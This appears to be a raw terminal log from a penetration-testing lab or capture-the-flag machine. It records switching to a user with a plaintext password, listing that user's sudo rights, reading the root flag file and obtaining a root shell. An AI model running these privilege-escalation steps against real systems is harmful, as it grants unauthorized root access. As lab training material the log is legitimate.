 su gibson
su gibson
zaq1xsw2cde3
ls
ls
admin.cgi  load.sh  test.cgi
sudo -l
sudo -l
zaq1xsw2cde3
Matching Defaults entries for gibson on alpha:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gibson may run the following commands on alpha:
    (ALL : ALL) ALL
sudo cat /root/proof.txt
sudo cat /root/proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
sudo su
sudo su
root@alpha:/usr/lib/cgi-bin#